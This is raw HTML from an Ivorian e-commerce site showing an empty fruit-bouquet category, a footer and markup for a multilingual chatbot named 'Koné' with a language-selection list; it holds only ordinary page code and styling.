                                <div class="input-group input-group-sm mb-3 tp-search-input-group">
                                    <div class="input-group-prepend">
                                        <span class="input-group-text bg-white border-0">
                                            <i class="dri dri-search-l text-body"></i>
                                        </span>
                                    </div>
                                    <input type="text" class="form-control tp-search" placeholder="Mots clés de recherche"/>
                                </div>
                                
                                <ul class="nav nav-pills ml-0 tp-filter-attribute-scrollbar">
                                    
                                        <li class="nav-item m-1" data-search-term="aucun">
                                            <input type="checkbox" name="tag" class="d-none" id="tag-1" value="1"/>
                                            <label class="mb-0 badge badge-pill badge-secondary text-body tp-cursor-pointer" for="tag-1">
                                                <span>Aucun</span>
                                            </label>
                                        </li>
                                    
                                        <li class="nav-item m-1" data-search-term="tv">
                                            <input type="checkbox" name="tag" class="d-none" id="tag-2" value="2"/>
                                            <label class="mb-0 badge badge-pill badge-secondary text-body tp-cursor-pointer" for="tag-2">
                                                <span>tv</span>
                                            </label>
                                        </li>
                                    
                                </ul>
                            </div>
                        </li>
                    </ul>
                </form>
                <div class="py-4">
                    <a class="btn btn-dark btn-block" href="/shop/category/1417">RÉINITIALISATION</a>
                </div>
                
            </div>
        </div>
        <div id="products_grid" class="col ">
                            
                                
                                
                            
                            
                                <div id="tp-no-search">
                <div class="my-5">
                    <div class="text-center">
                        <h1 class="mt-4">Nous n'avons trouvé aucun produit !</h1>
                        <p>Aucun produit défini dans la catégorie <span class="text-dark">Bouquet de fruits</span>
.</p>
                    </div>
                    
                </div>
            </div>
        
                        </div>
                    </div>
                    <div class="products_pager form-inline justify-content-center py-3">
                        
        
    
                    </div>
                
		<div class="modal fade" id="geolocalizationModal" tabindex="-1" role="dialog" aria-labelledby="geolocalizationModalTitle" aria-hidden="true">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<div class="modal-title d-flex align-items-center">
							<h5 id="geolocalizationModalLongTitle" class="m-0 mr-5">
								Géolocalisation de la boutique
							</h5>
							<a class="m-0 ml-auto btn btn-info border-1 h5 rounded" id="googleMaps" target="_blank" href="#">
								<i class="fas fa-map-marked-alt mr-1"></i>
								Google
							</a>
						</div>
						<button type="button" class="close" data-dismiss="modal" aria-label="Close">
							<span aria-hidden="true">x</span>
						</button>
					</div>
					<div class="modal-body">
						<div id="googleMap" style="height: 50vh;"></div>
					</div>
					<div class="modal-footer">
						<button type="button" class="btn btn-secondary reset-loc" data-dismiss="modal">Fermer</button>
					</div>
				</div>
			</div>
		</div>
	</div>
                <div class="oe_structure oe_empty" id="oe_structure_website_sale_products_2" data-editor-message="GLISSEZ UN BLOC ICI">
      <section class="s_heading_6 pt32 pb32 o_colored_level" data-snippet="s_heading_6" data-name="Heading - 6">
        <div class="container position-relative">
          <h3 class="pb-3 tp-underline-title">Produits suggérés</h3>
        </div>
      </section>
      <section class="droggol_product_snippet dr_not_editable s_d_products_snippet_wrapper pt64 pb64 text-center bg-100 o_colored_level" data-ds-id="d_products_snippet" data-snippet="s_d_products_snippet" data-name="Products Cards" data-products-params="{&quot;selectionType&quot;:&quot;manual&quot;,&quot;productIDs&quot;:[395,393,394,399,405,408]}" data-user-params="{&quot;quick_view&quot;:true,&quot;add_to_cart&quot;:true,&quot;wishlist&quot;:true,&quot;comparison&quot;:true,&quot;description_sale&quot;:false,&quot;rating&quot;:false,&quot;label&quot;:true,&quot;ppr&quot;:5,&quot;col_size&quot;:3,&quot;images&quot;:false,&quot;layoutType&quot;:&quot;slider&quot;,&quot;category_info&quot;:false,&quot;show_similar&quot;:false,&quot;anyActionEnabled&quot;:true,&quot;snippetStyle&quot;:&quot;s_card_style_1&quot;}">
        <div class="s_d_products_snippet container o_not_editable"></div>
      </section>
    </div>
  </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

